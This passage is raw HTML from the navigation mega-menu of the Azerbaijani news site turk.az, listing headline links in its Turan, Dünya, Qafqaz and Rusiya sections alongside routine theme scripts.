	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3176";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Tramp İrana təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp İrana təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/tramp-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Tramp İrana təşəkkür edib">Tramp İrana təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/viktor-orban-macaristanin-qisa-hazir-oldugunu-b%c9%99yan-edib/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib" ><img class="entry-thumb" src="[data-uri]" alt="Macarıstanın Baş naziri Viktor Orban" title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/orban-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/viktor-orban-macaristanin-qisa-hazir-oldugunu-b%c9%99yan-edib/"  rel="bookmark" title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib">Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-nato-qrenlandiya-m%c9%99s%c9%99l%c9%99sind%c9%99-biziml%c9%99-danisiqlar-aparir/"  rel="bookmark" class="td-image-wrap " title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-nato-qrenlandiya-m%c9%99s%c9%99l%c9%99sind%c9%99-biziml%c9%99-danisiqlar-aparir/"  rel="bookmark" title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır">Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" class="td-image-wrap " title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır">Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
